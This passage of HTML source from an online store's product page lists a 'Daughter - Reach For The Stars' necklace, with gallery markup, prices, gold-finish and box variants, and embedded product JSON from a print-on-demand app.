4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25751394484317"
              data-media-position="5"
              data-alt="Daughter - Reach For The Stars"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25751394648157"
              data-media-position="6"
              data-alt="Daughter - Reach For The Stars"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-de/products/daughter-reach-for-the-stars"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    Daughter - Reach For The Stars
                  </h1>
                  <a href="/en-de/products/daughter-reach-for-the-stars" class="product__title">
                    <h2 class="h1">
                      Daughter - Reach For The Stars
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-de/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41150913019997">
                    
<input type="hidden" name="product-id" value="7138457845853" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-de/products/daughter-reach-for-the-stars"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41150913019997"
          >14K White Gold Finish / Standard Box -  $54.95</option><option
            
            
            value="41150913052765"
          >18K Yellow Gold Finish / Standard Box -  $64.95</option><option
            
            
            value="41150913085533"
          >14K White Gold Finish / Luxury Box -  $74.95</option><option
            
            
            value="41150913118301"
          >18K Yellow Gold Finish / Luxury Box -  $84.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25751394025565"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","17516","12018","12061","12024","12027"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25751393894493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","width":1000},{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","width":1000},{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","width":1000},{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","width":1000},{"alt":null,"id":25751394484317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","width":1000},{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7138457845853,"title":"Daughter - Reach For The Stars","handle":"daughter-reach-for-the-stars","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-08-31T09:41:20-04:00","created_at":"2023-08-31T09:41:20-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury 